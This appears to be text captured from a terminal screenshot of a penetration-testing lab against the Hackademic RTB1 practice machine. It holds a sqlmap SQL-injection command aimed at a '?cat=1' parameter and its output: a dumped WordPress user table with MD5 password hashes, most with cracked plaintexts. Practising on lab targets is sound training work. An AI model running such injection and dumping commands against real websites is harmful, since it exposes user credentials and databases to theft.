 root@kali:/home/tian
文件 动作 编辑 查看 帮助
Database: wordpress
Table: wp_users
[6 entries]
+--------------+----------------------------------------------+------------+
| user_login | user_pass | user_level |
+--------------+----------------------------------------------+------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) | 1 |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) | 0 |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) | 10 |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) | 0 |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) | 0 |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c | 0 |
+--------------+----------------------------------------------+------------+
[16:50:44] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/
output/192.168.56.118/dump/wordpress/wp_users.csv'
[16:50:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[16:50:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output
/192.168.56.118'
[*] ending @ 16:50:44 /2022-01-08/
┌──(root💀kali)-[/home/tian]
└─# sqlmap 192.168.56.118/Hackademic_RTB1/?cat=1 -D wordpress -T wp_users -C user_login,use
r_pass,user_level --dump --batch